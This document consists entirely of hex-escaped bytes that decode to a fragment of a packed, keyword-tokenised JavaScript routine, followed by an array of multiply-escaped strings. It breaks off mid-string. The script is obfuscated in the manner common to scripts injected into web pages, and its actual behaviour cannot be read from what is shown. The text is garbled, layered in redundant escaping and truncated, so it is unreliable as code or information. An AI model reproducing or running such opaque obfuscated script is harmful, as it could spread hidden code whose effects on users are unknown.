\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c